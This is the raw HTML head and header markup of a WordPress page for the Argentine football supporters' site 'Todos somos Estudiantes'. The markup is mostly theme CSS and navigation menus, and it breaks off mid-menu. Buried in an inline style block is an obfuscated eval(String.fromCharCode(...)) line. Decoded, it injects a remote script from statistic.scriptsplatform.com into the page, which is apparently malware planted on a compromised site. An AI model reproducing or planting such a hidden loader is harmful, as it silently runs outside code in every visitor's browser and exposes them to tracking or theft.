a{color:#555;font-size:14px}.entry-meta a{opacity:.8;-moz-opacity:.8}.entry-meta .cat-links{display:inline-block;position:relative;margin-bottom:3px}.entry-meta>div:after{content:"";padding:0 6px}.entry-meta>.cat-links:after,.entry-meta>div:last-child:after{display:none}.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#1151d3;color:#fff;font-weight:500;text-transform:uppercase;float:left;opacity:1;-moz-opacity:1;padding:2px 5px 0;font-size:calc(13px - 2px);margin:5px 5px 0 0}.mnp-post-boxed .entry-meta,.post-col .entry-meta{margin-bottom:5px}.mnp-post-boxed .entry-meta .cat-links a,.post-col .entry-meta .cat-links a{font-size:calc(13px - 2px)}.category-meta{opacity:1;-moz-opacity:1}.category-meta{margin-bottom:5px;display:block}.mnp-post-boxed.inlined .entry-meta.category-meta{margin-bottom:3px}.category-meta .cat-links{display:block}.category-meta .cat-links:after,.category-meta .cat-links:before{content:"";display:table}.category-meta .cat-links:after,.entry-meta.category-meta>.cat-links:after,.entry-meta.category-meta>div:last-child:after{clear:both;display:table}.mnp-post-boxed.inlined .entry-meta .cat-links{margin-bottom:0}.page-single-img-wrap{display:block;position:relative;overflow:hidden;background-color:rgba(85,85,85,.4)}.page-single-img-wrap:before{content:"";padding-top:50%;display:block}.page-single-img-wrap .mnp-post-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;background-repeat:no-repeat}.widget{margin-bottom:30px;padding:15px;position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1)}.widget ul{list-style:none;padding-left:0;margin-bottom:0;overflow:auto}.widget ul li a{color:#555}.widget ul li{margin-bottom:4px}.widget ul li:last-child{margin-bottom:0}.widget_recent_entries ul li{border-bottom:1px solid rgba(0,0,0,.1);padding:8px 0}.widget_recent_entries ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child{border-bottom:none}.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta,.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta a{color:#bbb}.site-footer .widget-area .magazinenp-column-post-widget .category-meta{display:none}.bottom-footer a{color:#ccc}.bottom-footer .copyright{text-align:center}body .widget-title{font-size:20px;padding-left:10px;border-left:4px solid #1151d3;text-align:left;position:relative;font-weight:700;margin-bottom:15px}body.title-style3 .widget-title-wrapper{border-bottom:2px solid #1151d3;margin-bottom:15px}body.title-style3 .widget-title-wrapper .widget-title{margin-bottom:0;line-height:unset;display:inline-block;border:none;background:#1151d3;padding:0 10px;color:#fff;font-weight:500}@media (max-width:1199px){h2{font-size:30px}h3{font-size:26px}}@media (max-width:991.5px){.navbar-brand{padding-top:0;padding-bottom:0}.navigation-bar .container{padding-right:30px}.navigation-bar{background-color:#fff;z-index:100;position:relative}.navigation-bar-top{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.navbar-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;background-color:#fff}.navigation-bar-top .search-toggle{display:block;position:absolute;top:0;right:30px;bottom:0;font-size:16px;padding:10px;line-height:24px}.navigation-bar .nav-search{display:none}.navigation-bar-top .search-bar{background-color:#fff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}.navigation-bar-top .mnp-home-icon a{padding:5px 15px;display:block;min-height:unset;line-height:unset}.search-block .input-group-prepend .btn-theme{padding-left:22px;padding-right:22px}.search-block{position:inherit;top:auto;right:auto;width:auto;padding-left:0;padding-right:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:transparent}.search-block.off{display:none!important}.navbar-collapse{margin-left:-30px;margin-right:-30px}.main-navigation{border-bottom:1px solid rgba(0,0,0,.1)}.main-navigation li+li{border-top:1px solid rgba(0,0,0,.1)}.main-navigation ul li a{color:#555}.main-navigation ul li.menu-item-has-children>a{padding-right:45px}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";color:#555;right:30px;font-weight:400;display:none}.navbar-collapse .main-navigation ul li a{padding-top:10px;padding-bottom:10px}.main-navigation ul li a{padding-left:30px;padding-right:30px}.main-navigation ul li ul li a{padding-left:60px}.main-navigation li ul{position:relative;top:auto;left:auto;width:auto;display:block;border-width:1px 0 0}.main-navigation ul li ul{display:block}.main-navigation ul li ul{display:block}h2{font-size:28px}h3{font-size:25px}h2,h3{margin-bottom:15px}.mnp-top-header{overflow:visible}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{display:block;border:none;font-size:0;background-color:transparent;color:#ccc;position:absolute;top:2px;right:20px;padding:7px 12px;min-width:42px;text-align:center;background-color:rgba(255,255,255,.2)}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle:before{font-size:21px;line-height:20px;content:'\f0c9';font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;font-weight:600}.mnp-top-header .mnp-top-header-nav{position:inherit}.mnp-top-header .mnp-top-header-nav ul{background-color:rgba(0,0,0,.2);margin-left:-20px;margin-right:-20px;display:none}.mnp-top-header .mnp-top-header-nav ul li{float:none;padding:0}.mnp-top-header .mnp-top-header-nav ul li+li{border-top:1px solid rgba(255,255,255,.1)}.mnp-top-header .mnp-top-header-nav li+li:before{display:none}.mnp-top-header .mnp-top-header-nav ul li a{padding:8px 20px;display:block;text-align:right}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:63px}.mnp-top-header.mnp-top-header-nav-on .mnp-top-header-nav{display:block;min-height:0;width:calc(100% + 43px);margin-right:-43px}.navbar-collapse{margin-left:-20px;margin-right:-20px}.main-navigation ul li.menu-item-has-children>a{padding-right:35px}.main-navigation ul li.menu-item-has-children>a:after{right:20px}.main-navigation ul li a{padding-left:20px;padding-right:20px}.main-navigation ul li ul li a{padding-left:40px}.container{padding-left:20px;padding-right:20px}.site-title{font-size:30px}.navigation-bar .container{padding-right:20px}.navigation-bar-top .search-toggle{right:20px}.search-block.off{display:none!important;opacity:1!important}.mnp-mid-header,.mnp-mid-header.mid-header-bg-enable{padding-top:15px;padding-bottom:15px}.navbar-brand{margin-right:0;display:block}.post{padding:15px}.post-featured-image.page-single-img-wrap{margin:-15px -15px 15px}}@media (max-width:575px){h2{font-size:25px}h3{font-size:23px}h2,h3{margin-bottom:10px}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{right:15px}.mnp-top-header .mnp-top-header-nav ul{margin-left:-15px;margin-right:-15px}.mnp-top-header .mnp-top-header-nav ul li a{padding-left:15px;padding-right:15px}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:58px}.navbar-collapse{margin-left:-15px;margin-right:-15px}.main-navigation ul li.menu-item-has-children>a{padding-right:30px}.main-navigation ul li.menu-item-has-children>a:after{right:15px}.main-navigation ul li a{padding-left:15px;padding-right:15px}.main-navigation ul li ul li a{padding-left:30px}.container{padding-left:15px;padding-right:15px}.navigation-bar .container{padding-right:15px}.navigation-bar-top .search-toggle{right:15px}.back-to-top{right:15px}}@media (min-width:992px){.navigation-bar-top .mnp-home-icon{display:none}.navbar-main .mnp-home-icon{display:block}}@media (min-width:1400px){.container{max-width:1340px}}@media (min-width:1600px){.container{max-width:1540px}.mnp-mid-header.mid-header-bg-enable{padding-top:40px;padding-bottom:40px}.main-navigation a{padding:20px}.main-navigation>ul>li.menu-item-has-children>a{padding-right:37px}.main-navigation>ul>li.menu-item-has-children>a:after{right:20px}.search-toggle{padding:20px}}@media (min-width:1800px){.container{max-width:1740px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.navbar .mnp-home-icon a,.btn-theme,.entry-meta .cat-links a,.back-to-top a,body.title-style3 .widget-title-wrapper .widget-title,.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#d10014}body .widget-title{border-left-color:#d10014}.navbar-main,body.title-style3 .widget-title-wrapper{border-bottom-color:#d10014}a{color:#d10014}.main-navigation a{color:#fff}.mnp-top-header,.navigation-bar,.navigation-bar-top{background-color:#89000d}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}.copyright{visibility:hidden!important;display:none!important}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://todossomosestudiantes.com/wp-content/litespeed/ucss/eca45466465eb65baab0f9d73d82b345.css?ver=4539e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://todossomosestudiantes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todossomosestudiantes.com/wp-json/wp/v2/posts/3093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todossomosestudiantes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://todossomosestudiantes.com/el-objetivo-de-los-nuevos-refuerzos/" /><link rel='shortlink' href='https://todossomosestudiantes.com/?p=3093' /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://todossomosestudiantes.com/xmlrpc.php"><style class="magazinenp-dynamic-css">.mnp-category-item.mnp-cat-7{background-color:#82147c!important}.mnp-category-item.mnp-cat-7:hover{background-color:#50004a!important}.mnp-category-item.mnp-cat-4{background-color:#752312!important}.mnp-category-item.mnp-cat-4:hover{background-color:#430000!important}.mnp-category-item.mnp-cat-6{background-color:#dd3333!important}.mnp-category-item.mnp-cat-6:hover{background-color:#ab0101!important}.mnp-category-item.mnp-cat-5{background-color:#592bbc!important}.mnp-category-item.mnp-cat-5:hover{background-color:#27008a!important}.mnp-category-item.mnp-cat-8{background-color:#f72294!important}.mnp-category-item.mnp-cat-8:hover{background-color:#c50062!important}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.mnp-category-item.mnp-cat-9:hover{background-color:#008094!important}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style>.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7411694666142539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-270x270.png" /><style id="wp-custom-css">.copyright
{
	visibility: hidden !important;
	display: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-3093 single-format-standard wp-custom-logo wp-theme-magazinenp wp-child-theme-magazineplus theme-body group-blog title-style3 magazinenp-image-hover-effect-theme_default right full_width_content_layout elementor-default elementor-kit-6"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="mnp-top-header mnp-top-header-nav-on"><div class="container"><div class="row gutter-10"><div class="col col-sm mnp-date-section"><div class="date"><ul><li>
<i class="mnp-icon fa fa-clock"></i>&nbsp;&nbsp;miércoles, enero 21, 2026</li></ul></div></div><div class="col-md-auto mnp-top-header-nav order-md-2">
<button class="mnp-top-header-nav-menu-toggle">Responsive Menu</button><ul class="clearfix"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="http://todossomosestudiantes.com/index.php/equipo/">Sobre nosotros</a></li><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="http://todossomosestudiantes.com/index.php/contact">Contacto</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="#">Debates</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://todossomosestudiantes.com/auspiciantes/">Auspiciantes</a></li></ul></div></div></div></div><div class="mnp-mid-header mid-header-bg-enable mnp-dark-overlay"  style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="container"><div class="row align-items-center"><div class="col-lg-4 mnp-branding-wrap"><div class="site-branding navbar-brand">
<a href="https://todossomosestudiantes.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="512" height="146" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp" class="custom-logo" alt="Todos somos Estudiantes" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp 512w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo-300x86.png.webp 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><h2 class="site-title"><a href="https://todossomosestudiantes.com/"
rel="home">Todos somos Estudiantes</a></h2><p class="site-description">Movimiento</p></div></div></div></div></div><nav class="mnp-bottom-header navbar navbar-expand-lg d-block mnp-sticky"><div class="navigation-bar"><div class="navigation-bar-top"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div>
<button class="navbar-toggler menu-toggle collapsed" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
aria-label="Toggle navigation"></button>
<button class="search-toggle"></button></div><div class="search-bar"><div class="container"><div id="magazinenp-search-block" class="search-block off"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation"
class="main-navigation nav-uppercase"
role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://todossomosestudiantes.com/descargables/">Descargables</a></li><li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-719"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a><ul class="sub-menu"><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://todossomosestudiantes.com/category/running/">Running</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li id="menu-item-733" 